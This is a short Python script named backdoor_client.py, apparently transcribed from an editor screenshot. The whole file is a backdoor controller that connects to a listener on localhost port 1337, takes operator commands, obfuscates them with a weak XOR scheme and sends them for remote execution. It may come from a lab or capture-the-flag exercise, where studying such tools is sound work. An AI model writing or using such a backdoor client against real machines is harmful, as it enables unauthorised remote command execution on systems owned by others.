 backdoor_client.py > ...
1 import socket
2
3 def encrypt(command: str, command_len: int):
4     encrypted = [0] * command_len
5     pow_res = pow(command_len, command_len) & 255
6     for i in range(command_len):
7         encrypted[i] = ord(command[i]) ^ (pow_res + i)
8
9     return bytearray(encrypted)
10
11 def main():
12     s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
13     s.connect(('localhost', 1337))
14
15     try:
16         while True:
17             command = input("Command to run: ").strip()
18             s.sendall(encrypt(f"c {command}", len(command) + 2))
19     except:
20         pass
21
22     s.close()
23
24 if __name__ == '__main__':
25     main()
26